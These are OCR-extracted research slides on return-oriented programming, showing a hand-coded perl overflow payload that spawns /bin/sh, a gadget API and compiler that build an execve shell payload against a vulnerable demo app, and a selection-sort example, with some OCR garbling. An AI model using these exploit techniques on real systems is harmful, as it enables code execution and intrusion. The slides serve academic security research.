

41 Return-oriented Programming: BH2008

## Automation

## Option 1: Write your own

```
▶ Hand-coded gadget layout
linux-x86% ./target `perl
   -e 'print "A"x68, pack("c*",
   0x3e,0x78,0x03,0x03,0x07,
   0x7f,0x02,0x03,0x0b,0x0b,
   0x0b,0x0b,0x18,0xff,0xff,
   0x4f,0x30,0x7f,0x02,0x03,
   0x4f,0x37,0x05,0x03,0xbd,
   0xad,0x06,0x03,0x34,0xff,
   0xff,0x4f,0x07,0x7f,0x02,
   0x03,0x2c,0xff,0xff,0x4f,
   0x30,0xff,0xff,0x4f,0x55,
   0xd7,0x08,0x03,0x34,0xff,
   0xff,0x4f,0xad,0xfb,0xca,
   0xde,0x2f,0x62,0x69,0x6e,
   0x2f,0x73,0x68,0x0)'`
sh-3.1$
```


## Option 2: Gadget API

/\* Gadget variable declarations \*/ g\_var\_t \*num = g\_create\_var(&prog, "num"); g var t \*arg0a = g create var(&prog, "arg0a"); q var  $t$  \*arg0b = q create var(&proq, "arg0b"); g var t \*arg0Ptr = g create var(&prog, "arg0Ptr"); g var  $t$  \*arg1Ptr = g create var(&prog, "arg1Ptr"); g var t \*argvPtr = g create var(&prog, "argvPtr"); /\* Gadget variable assignments (SYS\_execve = 59)\*/ g assign const(&prog, num, 59); g assign const(&prog, arg0a, strToBytes("/bin")); g assign const(&prog, arg0b, strToBytes("/sh")); g assign addr( &prog, arg0Ptr, arg0a); g assign const(&prog, arg1Ptr, 0x0); /\* Null \*/ g\_assign\_addr( &prog, argvPtr, arg0Ptr); /\* Trap to execve \*/ g syscall(&prog, num, arg0Ptr, argvPtr, arg1Ptr, NULL, NULL, NULL);

# Gadget API compiler

#### ▶ Describe program to attack:

char \***vulnApp** = "**./demo-vuln**"; /\* Exec name of vulnerable app. \*/ int **vulnOffset** = **336**; /\* Offset to %i7 in overflowed frame. \*/ int numVars = 50;  $\frac{1}{10}$  /\* Estimate: Number of gadget variables \*/ int numSeqs =  $100$ ;  $\frac{1}{100}$  /\* Estimate: Number of inst. seq's (packed) \*/ /\* Create and Initialize Program \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*/ init(&prog, (uint32 t) argv[0], vulnApp, vulnOffset, numVars, numSeqs);

- ▶ Compiler creates program to exploit vuln app
- ▶ Overflow in argy[1]; return-oriented payload in env
- Compiler avoids NUL bytes
- (7 gadgets, 20 sequences 336 byte overflow 1280 byte payload)



# Option 3: Return-oriented compiler

- Gives high-level interface to gadget API
- Same shellcode as before:

var  $arg0 = "/bin/sh";$ 

- var arg $0$ Ptr = &arg $0$ ;
- var arg $1$ Ptr = 0;

trap(59, &arg0, &(arg0Ptr), NULL);



```
Return-oriented selection sort — I 
var i, j, tmp, len = 10;
var* min, p1, p2, a; // Pointers
srandom(time(0)); // Seed random()
a = \text{malloc}(40); // a[10]p1 = a;printf(&("Unsorted Array:\n"));
for (i = 0; i < len; ++i) {
     // Initialize to small random values
    *p1 = random() & 511;
     printf(&("%d, "), *p1);
   p1 = p1 + 4; // p1++}
```

$$
\blacktriangleright 47
$$

### Return-oriented selection sort — II  $p1 = a;$ **for**  $(i = 0; i < (len - 1); ++i)$  {  $min = p1;$  $p2 = p1 + 4;$ for  $(j = (i + 1); j < len; ++j)$  { **if**  $(*p2 < *min)$  {  $min = p2;$  }  $p2 = p2 + 4$ ; //  $p2++$  } // Swap p1 <-> min  $tmp = *p1; *p1 = *min; *min = tmp;$  $p1 = p1 + 4;$  //  $p1++$

}

### Return-oriented selection sort — III

```
p1 = a;printf(&("\n\nSorted Array:\n"));
for (i = 0; i < len; ++i) {
     printf(&("%d, "), *p1);
   p1 = p1 + 4; // p1++}
print(f(\&( " \n\' \n)));free(a); \qquad // Free Memory
```

$$
\blacktriangleright
$$
 49

## Selection sort — compiler output

▶ 24 KB payload: 152 gadgets, 381 instruction sequences

▶ No code injection!

```
sparc@sparc # ./SelectionSort
Unsorted Array:
486, 491, 37, 5, 166, 330, 103, 138, 233, 169, 
Sorted Array:
5, 37, 103, 138, 166, 169, 233, 330, 486, 491,
```
# Wrapping up

## Conclusions

- ▶ Code injection is not necessary for arbitrary exploitation
- Defenses that distinguish "good code" from "bad code" are useless
- Return-oriented programming likely possible on *every* architecture, not just x86
- Compilers make sophisticated return-oriented exploits easy to write

## Questions?

- H. Shacham."The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86)." In *Proceedings of CCS 2007*, Oct. 2007.
- E. Buchanan, R. Roemer, S. Savage, and H. Shacham. "When Good Instructions Go Bad: Generalizing Return-Oriented Programming to RISC." In *Proceedings of CCS 2008*, Oct. 2008. To appear.

#### http://cs.ucsd.edu/~hovav/